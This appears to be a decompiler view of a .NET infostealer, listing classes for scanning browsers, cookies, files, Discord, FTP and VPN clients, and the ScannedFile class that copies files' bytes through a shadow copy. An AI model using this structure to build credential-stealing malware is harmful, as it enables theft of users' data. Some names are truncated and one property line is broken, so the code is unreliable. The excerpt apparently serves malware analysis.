 Assembly Explorer
NativeHelper @02000037
NordApp @02000008
OpenUpdate @0200002C
OpenVPNRule @02000021
OsCrypt @02000059
Program @0200000D
Base Type and Interfaces
Derived Types
Execute(EntryPoint) : void @06
Main(string[]) : void @0600004
SeenBefore() : bool @0600004
ProtonVPNRule @02000022
RecordHeaderField @02000040
RecoursiveFileGrabber @02000011
ResultFactory @02000023
ScanDetails @0200004F
ScannedBrowser @02000044
ScannedCookie @02000045
ScannedFile @02000052
Base Type and Interfaces
Derived Types
ScannedFile() : void @0600019
ScannedFile(string) : void @06
Body : byte[] @1700004A
DirOfFile : string @1700004C
NameOfApplication : string @
NameOfFile : string @1700004
PathOfFile : string @17000048
ScanningArgs @0200004E
Base Type and Interfaces
Derived Types
ScanningArgs() : void @0600
BlockedCountry : List<string>
BlockedIP : List<string> @170
ScanBrowsers : bool @1700002
ScanChromeBrowsersPaths : L
ScanDiscord : bool @1700002C
ScanFiles : bool @17000025
ScanFilesPaths : List<string> @
ScanFTP : bool @17000026
ScanGeckoBrowsersPaths : List
ScannedFile
8 {
9 // Token: 0x0600019D RID: 413 RVA: 0x00002E64 File Offset: 0x00001064
10 public ScannedFile()
11 {
12 }
13
14 // Token: 0x0600019E RID: 414 RVA: 0x00009EB4 File Offset: 0x000080B4
15 public ScannedFile(string filename)
16 {
17 this.NameOfFile = new FileInfo(filename).Name;
18 using (FileCopier fileCopier = new FileCopier())
19 {
20 this.Body = File.ReadAllBytes(fileCopier.CreateShadowCopy(filename));
21 }
22 }
23
24 // Token: 0x17000048 RID: 72
25 // (get) Token: 0x0600019F RID: 415 RVA: 0x00009F0C File Offset: 0x0000810C
26 // (set) Token: 0x060001A0 RID: 416 RVA: 0x00009F14 File Offset: 0x00008114
27 [DataMember(Name = "PathOfFile")]
28 public string PathOfFile { get; set; }
29
30 // Token: 0x17000049 RID: 73
31 // (get) Token: 0x060001A1 RID: 417 RVA: 0x00009F1D File Offset: 0x0000811D
32 // (set) Token: 0x060001A2 RID: 418 RVA: 0x00009F25 File Offset: 0x00008125
33 [DataMember(Name = "NameOfFile")]
34 public string NameOfFile { get; set; }
35
36 // Token: 0x1700004A RID: 74
37 // (get) Token: 0x060001A3 RID: 419 RVA: 0x00009F2E File Offset: 0x0000812E
38 // (set) Token: 0x060001A4 RID: 420 RVA: 0x00009F36 File Offset: 0x00008136
39 [DataMember(Name = "Body")]
40 public byte[] { get; set; }
41
42 // Token: 0x1700004B RID: 75
43 // (get) Token: 0x060001A5 RID: 421 RVA: 0x00009F3F File Offset: 0x0000813F
44 // (set) Token: 0x060001A6 RID: 422 RVA: 0x00009F47 File Offset: 0x00008147
45 [DataMember(Name = "NameOfApplication")]
46 public string NameOfApplication { get; set; }
47
48 // Token: 0x1700004C RID: 76
49 // (get) Token: 0x060001A7 RID: 423 RVA: 0x00009F50 File Offset: 0x00008150
50 // (set) Token: 0x060001A8 RID: 424 RVA: 0x00009F58 File Offset: 0x00008158
51 [DataMember(Name = "DirOfFile")]
52 public string DirOfFile { get; set; }
53 }